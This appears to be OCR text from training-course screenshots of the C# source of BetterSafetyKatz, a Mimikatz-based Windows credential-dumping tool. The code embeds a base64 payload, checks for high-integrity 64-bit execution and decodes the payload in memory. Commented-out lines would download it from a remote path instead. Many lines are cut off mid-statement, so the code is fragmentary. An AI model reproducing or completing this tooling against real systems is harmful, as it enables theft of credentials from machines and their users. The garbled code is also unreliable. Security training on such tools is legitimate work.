 BetterSafetyKatz.Program
Main(string[] args)
0 references
static void Main(string[] args)
{
string base64value = "UEsDBBQAAAAIAJIYMVHT2vUzIQQAABILAAASAAAAa2l3aV9wYXNzd29yZHMueWFyrVVfb9NADH/upH0Ha+KhRW
Console.WriteLine("[+] Stolen from @harmj0y, @TheRealWover, @cobbr_io and @gentilkiwi, repurposed by @Flangv
if (!IsHighIntegrity())
{
Console.WriteLine("[X] Not in high integrity, unable to grab a handle to
}
else
{
if (!(IntPtr.Size == 8))
{
Console.WriteLine("[X] Process is not 64-bit, this version of katz w
return;
}
string latestPath;
AlteredSecurity
Attacking and Defending
Edition
Program.cs
BetterSafetyKatz
BetterSafetyKatz.Program
Main(string[] args)
82 // Console.WriteLine("[+] Contacting repo -> " + latestPath.Split(new stri
83 //}
84
85 //Declare as null
86 byte[] zipStream = null;
87
88 //Is it a URI?
89 //if (latestPath.StartsWith("http"))
90 //{
91 // //Download
92 // zipStream = webClient.DownloadData(latestPath);
93 //}
94 //else
95 //{
96 // //Read file from path
97 // //zipStream = File.ReadAllBytes(latestPath);
98 // zipStream = Convert.FromBase64String(base64value);
99
100 //}
101
102 zipStream = Convert.FromBase64String(base64value);
103